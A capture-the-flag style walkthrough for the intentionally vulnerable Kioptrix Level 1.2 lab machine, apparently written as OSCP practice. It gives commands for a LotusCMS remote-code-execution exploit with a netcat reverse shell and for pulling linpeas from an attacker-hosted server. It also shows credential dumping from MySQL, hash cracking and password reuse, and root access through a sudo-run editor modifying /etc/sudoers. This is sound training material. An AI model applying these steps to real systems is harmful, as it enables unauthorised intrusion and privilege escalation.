Kioptrix Level 1.2 is a vulnerable machine found on the NetSecFocus Trophy Room list which I have been using as preparation for the OSCP. Below is a walkthrough to compromise this machine.
First, after downloading and importing the machine into VMware, I had to figure out the IP address of the machine. I used netdiscover -i eth0 until I came across the IP of this machine.
Next, I ran threader3000 and let it run its recommended nmap scan.

It appears that only SSH and HTTP are open. Let’s take a look at the website. It appears that there is a Login link on the main page.

Let’s take a look at the login page. This gives us our first hint. This is running LotusCMS.
I next ran a search on Google and came across the following exploit. This exploit appears to open a reverse shell as the user that is running the CMS. From my attacker PC, I ran git clone https://github.com/Hood3dRob1n/LotusCMS-Exploit.git. This will make a copy of the exploit in a directory named LotusCMS-Exploit. Run cd LotusCMS-Exploit followed by ls to list the directory contents.
Open up a second terminal windows, and run nc -nvlp [port number] where the port number is one of your choosing. This will open a listener to catch the reverse shell.
Next, go back to your Lotus CMS exploit terminal window and run ./lotusRCE.sh. This will explain how to use this exploit.
Now that we know what we should be entering, let’s run ./lotusRCE.sh [machine ip] / . You should be notified that the site is vulnerable to injection and be asked for an IP to use which is your attacker ip and a port the one you specified in your netcat listener. Next, choose option 1 for the way to connect to your netcat listener.

Once entered, press enter and go to your other terminal window on your attacker pc. You should now have an initial foothold on this box. Let’s run python -c ‘import pty; pty.spawn("/bin/sh")’ to create a better shell.

Running whoami reveals that you are running as www-data. Running cat /etc/passwd reveals 2 other nonroot users, loneferret and dreg.
I attempted to run sudo -l but was prompted for a password. Let’s navigate to the tmp directory with cd /tmp. This is typically a world writeable directory that we are going to save linpeas to in order to do further enumeration. On your attacker pc, start an HTTP server with python3 -m http.server in a directory you have linpeas saved in.

On the victim terminal window with the initial foothold, let’s run wget http://[attacker ip]:8000/linpeas.sh followed by chmod +x linpeas.sh to make it executable.
Now, run this script with ./linpeas.sh. This produces a massive amount of output as it appears that it has an old version of metasploit installed on it along with a lot of mysql activity. However, near the very end, we will uncover a password for mysql.

Let’s try to connect to mysql as root with this wonderfully mature password. To do so, run mysql -u root -p and enter fuckeyou when prompted for the password.

Success! Let’s run show databases; to list the databases and select gallery with use gallery; Next, let’s run show tables; and you will notice a table named dev_accounts. Let’s run select * from dev_accounts; and you will see two sets of credentials with hashed passwords for dreg and loneferret.

I went to Crackstation and entered these two hashes, which cracked these md5 hashes.

We now have passwords of Mast3r for the user dreg and starwars for the user loneferret. Let’s run su loneferret and enter the password cracked above and see what happens.

Success! It appears that his password was reused. Let’s open another terminal windows and run ssh loneferret@[machine ip] and enter his password of starwars to connect.

We now have a more proper shell. Let’s run ls -al to list the contents of loneferret’s home directory.

There’s a README file in this folder. Let’s run cat CompanyPolicy.README to take a look at it.

Let’s run sudo -l and see if loneferret can run ht with escalated privileges.

It appears that it can be ran without a password as root! It also appears that su could be ran if that line of the file in /etc/sudoers could somehow be modified… Let’s run sudo ht to open up this program.

Of course it couldn’t be that simple. A quick Google search revealed that this error is due to an improper TERM variable value. Let’s run export TERM=xterm to temporarily set it to xterm instead of xterm-256color.

Now, let’s try running sudo ht again. This will open ht which is an editor program of some sort. At the bottom you will notice numbers with commands by them. These are accessed by using the appropriate function key on your keyboard. Let’s press F3 to run the open command.
In the box that pops up, enter in /etc/sudoers and press enter.

Success! We were able to open this file for editing due to us running this command as sudo. Let’s remove the ! from in front of /usr/bin/su and press F2 to save.

Next, press F10 to exit ht, and run sudo su. Unfortunately, this does not work.

This is because su is in the /bin folder and not the /usr/bin folder. I then reran sudo ht and pulled up the /etc/sudoers file again and modified /usr/bin/su to /bin/su.

Now once saved (with F2), press F10 to exit back to terminal and run sudo su again.

Next I ran cd /root followed by ls -al to list the contents. there is a Congrats.txt file here. Let’s read it with cat Congrats.txt.
With that, this box is complete!